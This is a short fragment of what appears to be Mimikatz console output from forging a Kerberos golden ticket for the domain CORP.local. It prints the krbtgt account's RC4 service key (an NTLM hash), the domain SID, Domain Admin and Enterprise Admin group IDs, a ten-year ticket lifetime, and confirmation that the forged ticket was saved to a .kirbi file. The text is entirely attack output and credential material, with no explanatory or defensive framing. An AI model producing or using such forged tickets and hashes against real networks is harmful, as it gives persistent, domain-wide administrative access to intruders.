 tgt:0c757a3445acb94a654554f3ac529ede /id:502
User      : krbtgt
Domain    : CORP.local (CORP)
SID       : S-1-5-21-170228521-1485475711-3199862024
User Id   : 502
Groups Id : *513 512 520 518 519
ServiceKey: 0c757a3445acb94a654554f3ac529ede - rc4_hmac_nt
Lifetime  : 6/8/2024 7:49:22 PM ; 6/6/2034 7:49:22 PM ; 6/6/2034 7:49:22 PM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !